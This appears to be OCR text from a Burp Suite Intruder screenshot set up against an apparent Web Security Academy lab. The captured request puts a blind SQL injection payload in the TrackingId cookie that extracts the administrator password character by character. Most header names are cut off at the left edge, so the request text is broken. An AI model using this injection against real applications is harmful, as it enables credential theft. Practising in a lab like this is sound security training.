 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2f00a0038ae454c1375d34007f00aa.web-security-academy.net Update Host header to match target
1 HTTP/2
2 0a2f00a0038ae454c1375d34007f00aa.web-security-academy.net
3 e: TrackingId=j0Lf1bw9SSsYUtmQ' AND (SELECT SUBSTRING(password,2,1) FROM users WHERE username='administrator')='§a§ ; session=V1lDoJ4butj36BghxMnNpxWKs2TEGEIU
4 -Control: max-age=0
5 h-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
6 h-Ua-Mobile: ?0
7 h-Ua-Platform: "Windows"
8 de-Insecure-Requests: 1
9 Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
10 t: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 etch-Site: same-origin
12 etch-Mode: navigate
13 etch-User: ?1
14 etch-Dest: document
15 er: https://0a2f00a0038ae454c1375d34007f00aa.web-security-academy.net/login
16 t-Encoding: gzip, deflate
17 t-Language: en-US,en;q=0.9
18